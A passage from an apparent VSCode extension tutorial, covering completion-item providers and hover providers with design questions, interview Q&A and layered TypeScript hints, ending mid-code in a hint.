3. The "." triggers your completion provider
4. See all variables from your .env file:
   +-------------------------------------------+
   | DATABASE_URL        Variable   from .env  |
   | API_KEY             Variable   ********   |
   | NODE_ENV            Variable   development|
   +-------------------------------------------+
5. Note: API_KEY shows masked value for security
6. Select DATABASE_URL -> inserts process.env.DATABASE_URL
Common Issues and What You’ll See:
- No completions appear: Check trigger character registration and context detection
- Completions appear everywhere: Your context detection logic isn’t filtering correctly
- No documentation on hover: resolveCompletionItem not implemented or not returning properly
- Slow completions: Scanning files on every keystroke - implement caching
- Wrong items inserted: Check insertText property vs label property
The Core Question You’re Answering
How does VSCode provide intelligent, context-aware code suggestions that feel instant despite scanning potentially large codebases?
This project answers fundamental questions about IDE intelligence:
- How does VSCode know when to show completions (trigger characters vs manual invoke)?
- How does the completion list update as the user types without lag?
- How can you show rich documentation without slowing down the initial list?
- How do you determine if the cursor is in a valid context for your completions?
- How do professional extensions like Tailwind CSS IntelliSense provide thousands of suggestions instantly?
Understanding CompletionItemProvider is understanding the heart of what makes IDEs intelligent. This is the foundation for AI coding assistants, language-specific tooling, and productivity extensions.
Concepts You Must Understand First
1. The Completion Request Lifecycle
What it is: The sequence of events from user keystroke to showing completions.
Why it matters: VSCode doesn’t just call your provider randomly. It follows a specific protocol: trigger detection -> provider invocation -> result filtering -> UI rendering -> optional resolution.
Questions to verify understanding:
- What’s the difference between explicit completion (Ctrl+Space) and implicit completion (typing)?
- If you have multiple completion providers registered for the same language, in what order are they called?
- What happens if your
provideCompletionItemstakes 5 seconds to return? - Can VSCode filter your results, or must you pre-filter them?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 6: “Tracking and Identifying Program Symbols” (covers symbol tables which inform completions)
2. Text Document Position and Context
What it is: Understanding where the cursor is in the document and what surrounds it.
Why it matters: Context-aware completions require parsing the current line, understanding scope, and determining if the cursor is in a valid location (inside a string, inside a specific attribute, etc.).
Questions to verify understanding:
- How do you get the text on the current line before the cursor?
- What’s the difference between
Position,Range, andSelection? - How would you detect if the cursor is inside
class="..."vsid="..."? - What’s
document.getWordRangeAtPosition()and why is it useful for completions?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson, Chapter on Text Document APIs
3. Lazy Loading with resolveCompletionItem
What it is: A two-phase completion pattern where initial items are lightweight, and details are loaded only when needed.
Why it matters: If you have 10,000 potential completions, loading documentation for all of them upfront would be slow. resolveCompletionItem lets you defer expensive work.
Questions to verify understanding:
- When exactly does VSCode call
resolveCompletionItem? - What properties can you modify in
resolveCompletionItem? - What properties must NOT be changed in
resolveCompletionItem(sortText, filterText, insertText)? - Why does VSCode only resolve a completion item once?
Book reference: “High Performance Browser Networking” by Ilya Grigorik (concepts of lazy loading and deferred computation)
4. CompletionItem Properties
What it is: The properties that control how a completion item appears and behaves: label, kind, detail, documentation, insertText, sortText, filterText, etc.
Why it matters: These properties determine the user experience - what icon shows, how items sort, what gets inserted, and what documentation appears.
Questions to verify understanding:
- What’s the difference between
labelandinsertText? - How does
sortTextaffect ordering when all items have the same kind? - What does
CompletionItemKind.SnippetvsCompletionItemKind.Valuelook like? - How do you make a completion item show a code block in its documentation?
Book reference: VSCode API Documentation - CompletionItem reference
5. Caching and Performance Optimization
What it is: Strategies for avoiding redundant work when providing completions.
Why it matters: Users type fast. If every keystroke triggers a full filesystem scan, your extension will feel sluggish. Caching, debouncing, and incremental updates are essential.
Questions to verify understanding:
- Should you cache completion items or source data (like CSS classes)?
- How do you invalidate the cache when files change?
- What’s the difference between caching at the provider level vs module level?
- How would you implement incremental updates when only one CSS file changes?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 11: “Advanced Recipes” (caching patterns)
6. Regular Expressions for Context Detection
What it is: Using regex to parse the current line and determine context.
Why it matters: Detecting class="..." or process.env. requires pattern matching on the text before the cursor.
Questions to verify understanding:
- How would you write a regex that matches inside
class="..."but notid="..."? - What’s the difference between greedy and non-greedy matching for parsing attributes?
- How do you handle multi-line contexts (like template literals)?
- Why is regex alone sometimes insufficient for context detection?
Book reference: “Mastering Regular Expressions” by Jeffrey Friedl, Chapter 6: “Crafting an Efficient Expression”
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Trigger Character Selection: What characters should trigger your completions? For CSS classes, is it
"(opening quote), ` ` (space after a class), or both? What about single quotes? What happens if you register too many trigger characters? -
Context Detection Strategy: How will you determine the cursor is in a valid context? Will you use regex on the current line, or parse the entire document? How do you handle multi-line scenarios like template literals?
-
Data Source Architecture: Where does your completion data come from? Files in the workspace? An external API? Configuration? How often should you refresh this data?
-
Caching Strategy: At what level will you cache? Per-document? Per-workspace? How will you invalidate the cache when source files change? Will you watch files with
workspace.createFileSystemWatcher? -
Label vs InsertText: Should your completion label match what gets inserted? For CSS classes, the label “bg-red-500” might just insert “bg-red-500”. But for snippets, the label might be “console.log” while insertText is “console.log($1)”.
-
Sorting and Filtering: How should your completions sort relative to each other and built-in completions? Do you want exact prefix matches first? Recently used items first? How will you use sortText?
-
Documentation Loading: Will you load documentation in
provideCompletionItemsor defer toresolveCompletionItem? Where does the documentation come from? Will you use MarkdownString for rich formatting? -
Error Handling: What happens if scanning files fails? What if the workspace has no CSS files? Should you show a message or silently return empty completions?
Thinking Exercise
Mental Model Building: Trace a Completion Request
Before coding, trace through this scenario on paper:
- Draw the Event Timeline:
- User types
<div class=" - VSCode detects trigger character
" - Your
provideCompletionItemsis called - You return 500 CompletionItems
- User types “bg”
- VSCode filters to 50 items
- User arrow-keys to “bg-red-500”
- VSCode calls
resolveCompletionItem - You return enriched item with documentation
- User presses Enter
- Text is inserted
- User types
- Map the Data Flow:
CSS Files in Workspace | v +---------------+ | File Watcher | <- When files change, invalidate cache +-------+-------+ | v +---------------+ | Class Cache | <- Map<filename, string[]> +-------+-------+ | v +---------------------------+ | provideCompletionItems() | | - Check context | | - Get cached classes | | - Return CompletionItem[] | +-----------+---------------+ | v +---------------------------+ | resolveCompletionItem() | | - Fetch documentation | | - Add color preview | | - Return enriched item | +---------------------------+ - Answer These Scenarios:
- User types in
.tsfile outside any string - should completions appear? Why not? - User types in
class="flex bg-then deletesbg-- what happens to the completion list? - User has 100 CSS files with 10,000 classes - how long should first completion take?
- User opens a new project with no CSS files - what should happen?
- User types in
- Draw the CompletionItem Structure:
CompletionItem { label: "bg-red-500" // What user sees in list kind: CompletionItemKind.Value // Icon type detail: "CSS Class" // Gray text next to label documentation: MarkdownString // Rich panel on hover insertText: "bg-red-500" // What gets inserted sortText: "0bg-red-500" // Sorting key (prefix with 0 for priority) filterText: "bg-red-500" // What VSCode matches against range: Range // Replace range (usually word at position) } - Predict the Behavior:
- If
sortTextis not set, how does VSCode sort items? - If
filterTextis not set, what does VSCode filter on? - If
insertTextis not set, what gets inserted? - What happens if
provideCompletionItemsthrows an error?
- If
Expected Insight: You should realize that provideCompletionItems must be FAST (user is waiting). Heavy work goes in caching layer or resolveCompletionItem. VSCode handles filtering and sorting based on your properties. Your job is context detection, data collection, and item construction.
The Interview Questions They’ll Ask
Junior Level
-
Q: What is a CompletionItemProvider and when does VSCode call it? A: CompletionItemProvider is an interface with two methods:
provideCompletionItemsand optionallyresolveCompletionItem. VSCode callsprovideCompletionItemswhen the user explicitly requests completions (Ctrl+Space) or implicitly when typing (if enabled) or when typing a trigger character registered with the provider. -
Q: What are trigger characters and why would you use them? A: Trigger characters are specific characters (like
.,",/) that automatically invoke your completion provider when typed. They’re registered as the third argument toregisterCompletionItemProvider. You use them to provide context-specific completions - like triggering CSS class completions when the user types a quote insideclass="". -
Q: What’s the difference between
label,detail, anddocumentationon a CompletionItem? A:labelis the main text shown in the completion list (required).detailis the gray text shown next to the label (like “CSS Class” or a type signature).documentationis the rich content shown in a side panel when the item is highlighted - it can be a MarkdownString with formatting, code blocks, and images.
Mid Level
-
Q: Explain the purpose of
resolveCompletionItemand what you can and cannot do in it. A:resolveCompletionItemenables lazy loading of expensive data. VSCode calls it when a completion item gains focus in the UI. You CAN add: detail, documentation, additionalTextEdits. You CANNOT change: label, sortText, filterText, insertText, range - these are already used for filtering and sorting. It’s called once per item and should return the enriched item. -
Q: How would you implement context-aware completions that only trigger inside class attributes? A: In
provideCompletionItems, before returning completions, analyze the text on the current line up to the cursor position. Use a regex like/class=["'][^"']*$/to check if we’re inside a class attribute. If not, return an empty array or null. Also check for single quotes. Handle edge cases like multi-line templates if needed. -
Q: What caching strategies would you use for a completion provider that scans hundreds of CSS files? A: Use a module-level Map cache that stores parsed classes per file. Set up a FileSystemWatcher for
**/*.cssto invalidate cache entries when files change. On first request, scan all files and populate cache. On subsequent requests, return from cache. Consider scanning in the background during extension activation rather than on first completion request.
Senior Level
-
Q: How do multiple completion providers interact, and how would you ensure your completions appear prominently? A: Multiple providers are sorted by their “score” (based on document selector specificity). Equal-score providers are called sequentially until one returns results. To ensure prominence: use a specific document selector (not
*), set appropriatesortText(prefix with0or!to sort first), useCompletionItemKindthat makes sense for your items. You can’t prevent other providers from running, but you can make your items sort higher. -
Q: Describe how you would implement incremental completion updates for a large codebase without blocking the main thread. A: For large codebases: (1) Initial scan happens asynchronously during activation, not blocking
activate(). (2) Return a CompletionList withisIncomplete: trueto tell VSCode to re-request as user types. (3) Use a worker thread (via Node’s worker_threads) for file parsing. (4) Implement debouncing so rapid keystrokes don’t trigger multiple scans. (5) Use incremental file watching to update only changed files. (6) Consider storing parsed data in workspace storage for faster cold starts. -
Q: How would you implement completions that work correctly when the language allows complex nested contexts (like JSX with inline styles, template literals, etc.)? A: Simple regex isn’t sufficient for nested contexts. Options: (1) Use a proper parser (like tree-sitter or the TypeScript compiler API) to understand AST and cursor context. (2) Walk backwards from cursor to find matching brackets/quotes while tracking nesting depth. (3) For JSX, check if you’re inside a JSX attribute by parsing the JSX syntax. (4) For template literals, track backtick nesting. The key is building or using an actual syntax understanding rather than line-based regex.
Hints in Layers
Hint 1: Getting Started
Start with the scaffold from Project 1. Install dependencies. Create a new file completionProvider.ts. Implement a class that implements vscode.CompletionItemProvider. Register it in activate():
context.subscriptions.push(
    vscode.languages.registerCompletionItemProvider(
        { language: 'html' },
        new MyCompletionProvider(),
        '"', "'"  // trigger characters
    )
);
Return a hardcoded array of 3 CompletionItems first. Verify they appear.
Hint 2: Understanding the Method Signature
Your provideCompletionItems receives four parameters:
document: TextDocument- the current file, has methods likegetText(),lineAt(),getWordRangeAtPosition()position: Position- cursor position withlineandcharacterpropertiestoken: CancellationToken- checktoken.isCancellationRequestedfor long operationscontext: CompletionContext- hastriggerKind(Invoke vs TriggerCharacter) andtriggerCharacter
Use document.lineAt(position.line).text to get the current line.
Hint 3: Context Detection
To check if cursor is inside class="...":
const lineText = document.lineAt(position.line).text;
const textBeforeCursor = lineText.substring(0, position.character);
const classAttributeRegex = /class=["'][^"']*$/;
if (!classAttributeRegex.test(textBeforeCursor)) {
    return [];  // Not in class attribute, no completions
}
Handle both double and single quotes. Consider className for React.
Hint 4: Building CompletionItems Create items with appropriate properties:
const item = new vscode.CompletionItem('bg-red-500', vscode.CompletionItemKind.Value);
item.detail = 'CSS Class';
item.sortText = '0bg-red-500';  // '0' prefix for priority
item.filterText = 'bg-red-500';
item.insertText = 'bg-red-500';
// Documentation added later in resolveCompletionItem
return item;
Collect multiple items into an array and return it.
Hint 5: Scanning CSS Files Use the workspace API to find and read files:
const cssFiles = await vscode.workspace.findFiles('**/*.css', '**/node_modules/**');
const classes: string[] = [];
for (const file of cssFiles) {
    const content = await vscode.workspace.fs.readFile(file);
    const text = Buffer.from(content).toString('utf8');
    const matches = text.matchAll(/\.([a-zA-Z_][\w-]*)/g);
    for (const match of matches) {
        classes.push(match[1]);
    }
}
return [...new Set(classes)];  // Deduplicate
Call this once and cache the results.
Hint 6: Implementing resolveCompletionItem Add the method to your provider class:
resolveCompletionItem(item: vscode.CompletionItem, token: vscode.CancellationToken): vscode.CompletionItem {
    const md = new vscode.MarkdownString();
    md.appendMarkdown(`**${item.label}**\n\n`);
    md.appendMarkdown(`CSS class from your project.\n\n`);
    md.appendCodeblock(`.${item.label} { /* styles */ }`, 'css');
    item.documentation = md;
    return item;
}
For Tailwind classes, you could fetch real documentation from a docs API.
Hint 7: Implementing Caching Create a cache with file watching:
class CSSClassCache {
    private cache = new Map<string, string[]>();
    private watcher: vscode.FileSystemWatcher;

    constructor() {
        this.watcher = vscode.workspace.createFileSystemWatcher('**/*.css');
        this.watcher.onDidChange(uri => this.invalidate(uri));
        this.watcher.onDidCreate(uri => this.invalidate(uri));
        this.watcher.onDidDelete(uri => this.cache.delete(uri.toString()));
    }

    async getClasses(): Promise<string[]> {
        if (this.cache.size === 0) {
            await this.scanAllFiles();
        }
        return Array.from(this.cache.values()).flat();
    }

    dispose() {
        this.watcher.dispose();
    }
}
Push the cache’s dispose to context.subscriptions.
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Completion Provider Architecture | “Language Implementation Patterns” by Terence Parr | Chapter 6: “Tracking and Identifying Program Symbols” - Symbol tables are the data structures behind completions |
| Symbol Tables and Scopes | “Language Implementation Patterns” by Terence Parr | Chapter 7: “Managing Symbol Tables” - How to organize completion data |
| VSCode Provider APIs | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter on Language Features - Covers completion providers |
| Regular Expressions for Parsing | “Mastering Regular Expressions” by Jeffrey Friedl | Chapter 6: “Crafting an Efficient Expression” - For context detection |
| Caching Strategies | “Node.js Design Patterns” by Mario Casciaro | Chapter 11: “Advanced Recipes” - Caching and memoization patterns |
| Performance Optimization | “High Performance Browser Networking” by Ilya Grigorik | Chapter 10: “Primer on Web Performance” - Lazy loading concepts |
| TypeScript for Providers | “Programming TypeScript” by Boris Cherny | Chapter 6: “Advanced Types” - For typing provider implementations |
| Async Patterns | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 13: “Asynchronous JavaScript” - For async provideCompletionItems |
Project 11: “Hover Information Provider” — Documentation Tooltips
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 2: Intermediate |
| Knowledge Area | Hover / Documentation |
| Software or Tool | VSCode Extension API |
| Main Book | “Language Implementation Patterns” by Terence Parr |
What you’ll build
A hover provider that shows rich information when hovering over specific tokens—like showing color previews for hex codes, documentation for custom functions, or API response schemas for endpoint paths.
Why it teaches VSCode Extensions
Hover providers deliver contextual information without interrupting flow. This project teaches you to detect what’s under the cursor, fetch relevant data, and format it with Markdown. Combined with completions and diagnostics, hovers complete the basic IDE experience.
Core challenges you’ll face
- Implementing HoverProvider (provideHover method) → maps to hover API
- Detecting token under cursor (word at position, pattern matching) → maps to text analysis
- Formatting with MarkdownString (code blocks, links, images) → maps to markdown rendering
- Multiple hover sources (combining data from different places) → maps to data aggregation
- Async hover data (fetching from APIs or files) → maps to async patterns
Key Concepts
- Hover Provider: Hovers - VS Code Docs
- MarkdownString: MarkdownString - VS Code API
- Document Position Utilities: document.getWordRangeAtPosition
Difficulty: Intermediate Time estimate: 1 week Prerequisites: Projects 1-5, Markdown syntax
Real world outcome
1. Open a CSS file with: color: #3498db;
2. Hover over #3498db
3. Popup shows:
   - Color preview square
   - RGB: 52, 152, 219
   - HSL: 204°, 70%, 53%
   - "Click to copy"

Alternative: API documentation
1. Open file with: fetch("/api/users")
2. Hover over "/api/users"
3. Popup shows:
   - GET /api/users
   - Response schema
   - Example response JSON
Implementation Hints
HoverProvider is simple: implement provideHover(document, position, token) returning Hover or null. A Hover contains contents (MarkdownString or array) and optional range.
For color preview, use MarkdownString with supportHtml = true and inline SVG or data URIs.
Pseudo code:
class ColorHoverProvider implements HoverProvider:
provideHover(document, position, token):
// Get word at position with custom pattern for hex colors
range = document.getWordRangeAtPosition(position, /#[0-9a-fA-F]{3,8}\b/)
if not range:
return null
hexColor = document.getText(range)
rgb = hexToRgb(hexColor)
hsl = rgbToHsl(rgb)
md = new MarkdownString()
md.supportHtml = true
// Color swatch using inline SVG
md.appendMarkdown(`<span style="background:${hexColor};padding:0 20px;"> </span>\n\n`)
md.appendMarkdown(`**Hex:** \`${hexColor}\`\n\n`)
md.appendMarkdown(`**RGB:** ${rgb.r}, ${rgb.g}, ${rgb.b}\n\n`)
md.appendMarkdown(`**HSL:** ${hsl.h}°, ${hsl.s}%, ${hsl.l}%\n\n`)
md.appendMarkdown(`[Copy to clipboard](command:colorHover.copy?${encodeURIComponent(hexColor)})`)
md.isTrusted = true // Allow command links
return new Hover(md, range)
// Register for CSS files
languages.registerHoverProvider(
{ language: "css" },
new ColorHoverProvider()
)
Learning milestones
- Hover popup appears → You understand HoverProvider
- Content formats correctly → You understand MarkdownString
- Works for your domain → You understand token detection
- Commands work in hover → You understand trusted markdown
Real World Outcome
Here’s exactly what you’ll see when your hover provider extension works:
Scenario 1: Color Preview Hover
Step 1: Opening a File with Color Values
- Open any CSS, SCSS, or styled-components file containing hex colors
- Example content:
background-color: #3498db; - Your extension should be activated for this file type
Step 2: Hovering Over a Color Code
- Move your mouse cursor over
#3498db - After a brief delay (150-300ms), a hover popup appears
- The popup floats above or below the cursor, staying within the editor bounds
Step 3: Viewing the Hover Content
┌─────────────────────────────────────────┐
│  ████████  (color swatch)               │
│                                         │
│  Hex: #3498db                           │
│  RGB: 52, 152, 219                      │
│  HSL: 204°, 70%, 53%                    │
│                                         │
│  Complementary: #db6834                 │
│                                         │
│  [Copy to clipboard] [Open color picker]│
└─────────────────────────────────────────┘
Step 4: Interacting with Command Links
- Click “[Copy to clipboard]” in the hover
- The hex value is copied to your clipboard
- A notification appears: “Copied #3498db to clipboard”
- The hover closes after clicking the command
Scenario 2: API Documentation Hover
Step 1: Opening a File with API Endpoints
- Open a JavaScript/TypeScript file with fetch calls
- Example:
const users = await fetch('/api/users');
Step 2: Hovering Over the Endpoint Path
- Position cursor over
/api/users - Hover popup appears with API documentation
Step 3: Viewing Rich API Documentation
┌─────────────────────────────────────────┐
│  GET /api/users                         │
│                                         │
│  **Description**                        │
│  Returns a list of all users            │
│                                         │
│  **Response Schema**                    │
│  ```json                                │
│  {                                      │
│    "users": [                           │
│      { "id": 1, "name": "string" }      │
│    ]                                    │
│  }                                      │
│  ```                                    │
│                                         │
│  [View full docs] [Try in Postman]      │
└─────────────────────────────────────────┘
What Success Looks Like - Visual Flow:
    User hovers over token
            │
            ▼
    ┌───────────────────┐
    │  provideHover()   │
    │  called by VSCode │
    └─────────┬─────────┘
              │
              ▼
    ┌───────────────────┐
    │ getWordRangeAt    │
    │ Position() finds  │
    │ token boundaries  │
    └─────────┬─────────┘
              │
              ▼
    ┌───────────────────┐
    │ Build Markdown    │
    │ String content    │
    └─────────┬─────────┘
              │
              ▼
    ┌───────────────────┐
    │ Return new        │
    │ Hover(md, range)  │
    └─────────┬─────────┘
              │
              ▼
    ┌───────────────────┐
    │ Popup appears     │
    │ with formatted    │
    │ content           │
    └───────────────────┘
Common Issues and What You’ll See:
- Hover never appears: Check if HoverProvider is registered for the correct language selector
- Hover appears but empty: Check if provideHover returns null instead of Hover object
- Markdown not rendering: Check if you’re returning MarkdownString, not plain string
- HTML not showing: Check if
md.supportHtml = trueis set - Command links not working: Check if
md.isTrusted = trueis set - Wrong token detected: Adjust regex pattern in getWordRangeAtPosition()
- Hover position wrong: Check the range parameter you’re passing to Hover constructor
Debugging View:
- Set breakpoints in your provideHover method
- Hover over a token in the Extension Development Host
- Execution pauses at your breakpoint
- Inspect the
document,position, andtokenparameters - Check if your regex pattern matches the expected text
The Core Question You’re Answering
How does VSCode know what information to show when a user hovers over specific text, and how can extensions provide contextual, formatted documentation on demand?
This project answers the fundamental question that underlies all hover-based information systems in modern IDEs. Specifically:
- How does VSCode determine which extension(s) should provide hover information for a given position?
- How can you detect exactly which token or pattern the user is hovering over?
- How do you format rich content (colors, code blocks, links) inside a hover popup?
- How can hovers provide interactive elements like clickable commands?
- How do you fetch hover data asynchronously without blocking the UI?
Understanding hover providers teaches you the “contextual information retrieval” pattern—the same pattern used by IntelliSense, Quick Info in Visual Studio, and documentation popups in every modern code editor.
Concepts You Must Understand First
1. Document Position and Range Concepts
What it is: VSCode represents locations in documents using Position (line, character) and Range (start Position to end Position) objects.
Why it matters: Hover providers receive a position and must find the relevant range of text. Understanding coordinate systems in text documents is essential for token detection.
Questions to verify understanding:
- What’s the difference between Position(5, 10) and Position(10, 5)?
- How does getWordRangeAtPosition() determine word boundaries?
- What happens if you return a Hover with a range that doesn’t include the hover position?
- Why are positions zero-indexed while line numbers in the editor are one-indexed?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 2: “Basic Parsing Patterns”—understanding text position concepts
2. Regular Expressions for Pattern Matching
What it is: Regular expressions define patterns to match character sequences in strings.
Why it matters: Token detection often uses regex. The getWordRangeAtPosition() method accepts a regex to define custom “word” boundaries (like /#[0-9a-fA-F]{3,8}\b/ for hex colors).
Questions to verify understanding:
- Why use
/\b/at the end of a hex color pattern? - What’s the difference between
/#[0-9a-f]+/iand/#[0-9a-fA-F]+/? - How would you write a pattern to match API paths like
/api/users/:id? - What happens if your regex pattern can match overlapping ranges?
Book reference: “Mastering Regular Expressions” by Jeffrey E.F. Friedl, Chapter 4: “The Mechanics of Expression Processing”
3. Markdown and MarkdownString Formatting
What it is: MarkdownString is VSCode’s enhanced Markdown class supporting code blocks, HTML subset, theme icons, and command URIs.
Why it matters: Hover content is rendered as Markdown. Understanding MarkdownString features (supportHtml, isTrusted, appendCodeblock) is essential for rich hovers.
Questions to verify understanding:
- What HTML tags are supported when
supportHtml = true? - Why must you set
isTrusted = truefor command links to work? - How do you embed a code block with syntax highlighting in a hover?
- Can you include images in a hover? What are the restrictions?
Book reference: “The Markdown Guide” by Matt Cone—Chapter on “Extended Syntax”
4. Async/Await and Promise Patterns
What it is: JavaScript patterns for handling asynchronous operations—fetching data, reading files, making API calls.
Why it matters: Hover data often comes from external sources (API specs, documentation files, databases). provideHover can return a Promise
Questions to verify understanding:
- What happens if provideHover returns a Promise that takes 5 seconds to resolve?
- How do you handle errors in async provideHover?
- Can the user dismiss the hover while your Promise is pending?
- Should you cache hover data? What are the tradeoffs?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 13: “Asynchronous JavaScript”
5. Command URIs and Extension Communication
What it is: A URI scheme (command:commandId?args) that triggers VSCode commands when clicked in Markdown content.
Why it matters: Hover command links use this scheme. You can add interactive buttons in hovers that trigger extension commands.
Questions to verify understanding:
- How do you encode arguments in a command URI?
- What’s the security implication of
isTrusted = true? - How do you pass multiple arguments to a command URI?
- Can command URIs trigger commands from other extensions?
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 4: “Understanding the Extensibility Model”
6. Provider Registration and Language Selectors
What it is: The mechanism by which VSCode connects your provider to specific languages, file patterns, or document types.
Why it matters: Your hover provider must be registered for the correct files. Understanding DocumentSelector allows precise targeting (by language, scheme, pattern).
Questions to verify understanding:
- What’s the difference between
{ language: 'css' }and{ pattern: '**/*.css' }? - Can you register multiple hover providers for the same language?
- How does VSCode merge results from multiple hover providers?
- What happens if two providers return hovers for the same position?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 10: “Scalability and Architectural Patterns”—understanding provider patterns
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Token Detection Strategy: How will you identify what the user is hovering over? Will you use
getWordRangeAtPosition()with a regex? Parse the entire line? Use a language parser? What are the tradeoffs? -
Multiple Token Types: Your file might have hex colors, API paths, and function names. Should you have one HoverProvider that handles all types, or separate providers? How do you detect which type you’re hovering over?
-
Data Source Design: Where does your hover information come from? Hardcoded mappings? Local files? API calls? How do you structure this data for fast lookup?
-
Caching Strategy: If fetching hover data requires I/O (file reads, HTTP requests), should you cache results? How long should cache entries live? How do you invalidate stale cache?
-
Error Handling: What if the token pattern matches but no data exists? What if the API request fails? Should you show an error hover, return null, or show partial information?
-
Content Formatting: How much information should you show? Just a summary? Full documentation? Should you provide “Learn more” links for detailed docs?
-
Command Integration: What actions make sense in your hover? Copy to clipboard? Open in browser? Navigate to definition? How do you implement the commands that your command URIs trigger?
-
Performance Boundaries: Hovers are triggered frequently as users move their mouse. What’s your latency target? How do you avoid blocking the UI thread?
Thinking Exercise
Mental Model Building: Trace the Hover Lifecycle
Before coding, trace through this scenario on paper or in your mind:
Scenario: User hovers over #FF5733 in a CSS file where your color hover extension is active.
- Draw the event flow:
Mouse moves → VSCode detects hover position → Calls registered HoverProviders │ ▼ provideHover(document, Position{line: 5, character: 18}, token) │ ▼ getWordRangeAtPosition(position, /#[0-9a-fA-F]{3,8}\b/) │ ▼ Returns Range{start: {5, 13}, end: {5, 20}} matching "#FF5733" │ ▼ document.getText(range) → "#FF5733" │ ▼ Build MarkdownString with color swatch, RGB values, command links │ ▼ Return new Hover(markdownString, range) │ ▼ VSCode renders hover popup at position - Answer these questions for each step:
- What data does VSCode pass to your provider?
- What happens if getWordRangeAtPosition returns undefined?
- What’s the purpose of returning the range to the Hover constructor?
- How does VSCode know when to dismiss the hover?
- Draw the MarkdownString structure:
MarkdownString ├── supportHtml: true ├── isTrusted: true └── content: ├── HTML: <span style="background:#FF5733"> </span> ├── Markdown: **Hex:** `#FF5733` ├── Markdown: **RGB:** 255, 87, 51 ├── Code Block: (HSL conversion formula) └── Command Link: [Copy](command:colorHover.copy?%22%23FF5733%22) - Edge cases to consider:
- What if the user hovers over
#FFF(short hex)? Does your regex match? - What if there’s
#FF573G(invalid hex)? Should you validate before showing hover? - What if the color is in a comment? Should you still show the hover?
- What if multiple colors are adjacent:
#FF5733#0000FF? Which one wins?
- What if the user hovers over
Expected insight: You should realize that hover providers are fundamentally about pattern recognition and data transformation—detecting a pattern in text, retrieving associated information, and transforming it into a visual representation. The challenge is balancing precision (matching exactly what you intend) with robustness (handling edge cases gracefully).
The Interview Questions They’ll Ask
Junior Level
-
Q: What method does a HoverProvider need to implement? A:
provideHover(document: TextDocument, position: Position, token: CancellationToken): ProviderResult<Hover>. It receives the document being hovered, the exact position, and a cancellation token. It returns a Hover object (or null, or a Promise resolving to either). -
Q: How do you detect what word the user is hovering over? A: Use
document.getWordRangeAtPosition(position, regex?). Without a regex, it uses default word boundaries. With a regex, it matches custom patterns. It returns the Range of the matched word or undefined if no match. -
Q: What’s the difference between returning a plain string and a MarkdownString from a hover? A: Plain strings are rendered as-is. MarkdownString allows rich formatting: bold/italic text, code blocks with syntax highlighting, links, and (with supportHtml) a subset of HTML. MarkdownString also supports command URIs for interactive hovers.
Mid Level
-
Q: How do you add a clickable command link in a hover popup? A: Create a MarkdownString, set
isTrusted = true, and use the command URI format:[Click me](command:myext.myCommand?${encodeURIComponent(JSON.stringify(args))}). The command must be registered in your extension and declared in package.json. -
Q: What happens if provideHover returns a Promise that takes several seconds to resolve? A: VSCode shows a loading indicator. If the user moves the mouse away, the CancellationToken is cancelled. Your async code should check
token.isCancellationRequestedand abort early if cancelled. Long-pending hovers can feel sluggish. -
Q: How do you support HTML in hover content? A: Set
markdownString.supportHtml = true. Only a safe subset of HTML is allowed (span with style, inline formatting). This is useful for color swatches, custom styling. For security, script tags and event handlers are stripped.
Senior Level
-
Q: Multiple extensions might provide hovers for the same position. How does VSCode handle this? A: VSCode calls all registered HoverProviders for the matching language selector in parallel. Results are merged—all hover contents are displayed in the same hover popup, separated visually. Providers can return arrays of contents which are also merged.
-
Q: How would you implement hover information that requires fetching from a remote API while keeping the UI responsive? A: Return a Promise from provideHover. Use a caching layer (in-memory cache with TTL) to avoid repeated requests. Check the CancellationToken before making requests and after receiving responses. Consider prefetching common tokens when the document opens.
-
Q: How would you design a hover system that shows different information based on the surrounding code context, not just the token itself? A: Parse more than just the word at position—analyze the line, look for parent structures (function calls, object properties), use the document’s language semantics. Consider using a language parser or the SemanticTokensProvider API. Cache parsed representations of documents to avoid re-parsing on every hover.
Hints in Layers
Hint 1: Basic HoverProvider Setup Start with the simplest possible provider:
import * as vscode from 'vscode';

export function activate(context: vscode.ExtensionContext) {
    const provider = vscode.languages.registerHoverProvider('css', {
        provideHover(document, position, token) {
            return new vscode.Hover('Hello from hover!');
        }
    });
    context.subscriptions.push(provider);
}
This shows a hover everywhere in CSS files. Run it first to verify the registration works.
Hint 2: Detecting Specific Tokens Use getWordRangeAtPosition with a regex to match only specific patterns:
const range = document.getWordRangeAtPosition(position, /#[0-9a-fA-F]{3,8}\b/);
if (!range) {
    return null;  // No hover for this position
}
const hexColor = document.getText(range);
Return null when you don’t want to show a hover for that position.
Hint 3: Building Rich Markdown Content MarkdownString lets you build formatted content:
const md = new vscode.MarkdownString();
md.appendMarkdown(`**Color:** \`${hexColor}\`\n\n`);
md.appendCodeblock('rgb(255, 128, 0)', 'css');
md.appendMarkdown('---\n');
md.appendMarkdown('*Click to copy*');
Use \n\n for paragraph breaks, --- for horizontal rules.
Hint 4: Enabling HTML in Hovers For color swatches and visual elements:
const md = new vscode.MarkdownString();
md.supportHtml = true;
md.appendMarkdown(`<span style="background:${hexColor}; padding:0 20px;"> </span>`);
Only a subset of HTML is allowed—no scripts, limited attributes.
Hint 5: Adding Command Links Make hovers interactive with command URIs:
const md = new vscode.MarkdownString();
md.isTrusted = true; // Required for command links!
const encodedArg = encodeURIComponent(JSON.stringify(hexColor));
md.appendMarkdown(`[Copy to clipboard](command:myext.copyColor?${encodedArg})`);
Remember to register the command in activate() and declare it in package.json.
Hint 6: Async Data Fetching For fetching documentation from files or APIs:
async provideHover(document, position, token) {
const word = document.getText(document.getWordRangeAtPosition(position));
// Check cache first
if (this.cache.has(word)) {
return this.cache.get(word);
}
